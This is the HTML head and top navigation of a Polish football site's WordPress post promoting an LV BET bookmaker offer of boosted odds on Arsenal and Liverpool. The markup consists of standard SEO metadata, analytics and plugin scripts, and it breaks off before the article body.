

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/
body_size: 13050
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Arsenal i Liverpool wygrają po kursie 100.00 w LV BET! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Przed nami mocno intensywny czas w kontekście angielskiej piłki. Z tej okazji bukmacher LV BET przygotował promocję, w której gwarantuje zwycięstwa Arsenalu i"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Arsenal i Liverpool wygrają po kursie 100.00 w LV BET! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Przed nami mocno intensywny czas w kontekście angielskiej piłki. Z tej okazji bukmacher LV BET przygotował promocję, w której gwarantuje zwycięstwa Arsenalu i" />
<meta property="og:url" content="https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="lv bet" />
<meta property="article:section" content="Bukmacherka" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2022/12/lv.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2022/12/lv.png" />
<meta property="og:image:width" content="718" />
<meta property="og:image:height" content="439" />
<meta property="og:image:alt" content="Arsenal i Liverpool wygrają po kursie 100.00 w LV BET!" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-12-22T12:26:47+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arsenal i Liverpool wygrają po kursie 100.00 w LV BET! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Przed nami mocno intensywny czas w kontekście angielskiej piłki. Z tej okazji bukmacher LV BET przygotował promocję, w której gwarantuje zwycięstwa Arsenalu i" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2022/12/lv.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2022/12/lv.png","url":"https://zzapolowy.com/wp-content/uploads/2022/12/lv.png","width":"718","height":"439","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/#webpage","url":"https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/","name":"Arsenal i Liverpool wygraj\u0105 po kursie 100.00 w LV BET! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-12-22T12:26:47+02:00","dateModified":"2022-12-22T12:26:47+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/12/lv.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Arsenal i Liverpool wygraj\u0105 po kursie 100.00 w LV BET! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-12-22T12:26:47+02:00","dateModified":"2022-12-22T12:26:47+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Przed nami mocno intensywny czas w kontek\u015bcie angielskiej pi\u0142ki. Z tej okazji bukmacher LV BET przygotowa\u0142 promocj\u0119, w kt\u00f3rej gwarantuje zwyci\u0119stwa Arsenalu i","name":"Arsenal i Liverpool wygraj\u0105 po kursie 100.00 w LV BET! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/12/lv.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Arsenal i Liverpool wygrają po kursie 100.00 w LV BET! Kanał z komentarzami" href="https://zzapolowy.com/arsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"f4033920fc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/109760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=109760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Farsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Farsenal-i-liverpool-wygraja-po-kursie-100-00-w-lv-bet%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-109760 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

